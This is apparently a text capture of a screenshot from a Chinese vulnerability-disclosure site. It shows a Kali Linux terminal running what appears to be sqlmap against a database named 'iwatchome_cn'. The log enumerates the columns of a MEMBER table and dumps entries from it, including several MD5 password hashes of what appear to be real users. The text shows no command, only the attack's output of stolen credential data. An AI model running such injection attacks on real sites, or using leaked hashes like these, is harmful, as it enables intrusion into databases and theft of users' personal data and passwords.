 kail Linux 3.x 内核 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行...
我的计算机
kail Linux 3.x 内核 64
BT5R3-GNOME-VM-
共享的虚拟机
主页 kail Linux 3.x 内核 64 位
应用程序 位置 9月28日星期一 10:17 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[10:16:45] [INFO] fetching columns 'ADDRESS, EMAIL, NAME, PASSWORD, TELE' for ta
ble 'MEMBER' in database 'iwatchome_cn'
[10:16:46] [INFO] the SQL query used returns 5 entries
[10:16:47] [INFO] retrieved: "NAME","varchar(20)"
[10:16:47] [INFO] retrieved: "PASSWORD","varchar(50)"
[10:16:48] [INFO] retrieved: "EMAIL","varchar(50)"
[10:16:48] [INFO] retrieved: "TELE","varchar(15)"
[10:16:49] [INFO] retrieved: "ADDRESS","varchar(80)"
[10:16:49] [INFO] fetching entries of column(s) 'ADDRESS, EMAIL, NAME, PASSWORD,
TELE' for table 'MEMBER' in database 'iwatchome_cn'
[10:16:49] [INFO] the SQL query used returns 1033 entries
[10:16:50] [INFO] retrieved: "MYHOME","","","9c45ac02cbe3456b3856cf5358b1972c...
[10:16:50] [INFO] retrieved: "","","","e10adc3949ba59abbe56e057f20f883e",""
[10:16:54] [INFO] retrieved: "","","","e9510081ac30ffa83f10b68cde1cac07",""
[10:16:55] [INFO] retrieved: "","","","0996c3313060d6e02e11e5fc0b73f1f6",""
[10:16:56] [INFO] retrieved: "","","","",""
[10:16:57] [INFO] retrieved: "","","","e10adc3949ba59abbe56e057f20f883e",""
[10:16:57] [INFO] retrieved: "","","","",""
[10:16:58] [INFO] retrieved: "","","","",""
[10:16:59] [INFO] retrieved: "","","","",""
[10:16:59] [INFO] retrieved: "","","","a80f10d20570d315e966cbc2ddd43a80",""
[10:17:00] [INFO] retrieved: "","","","",""
[10:17:01] [INFO] retrieved: "","","","151a8e33841303b8811ab7ccc25fedc7",""
KALI LINUX™
"the quieter you become, the more you are able to hear"
root@kali: ~
[win51_db] [root@kali: ~] root@kali: ~
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
www.wooyun.org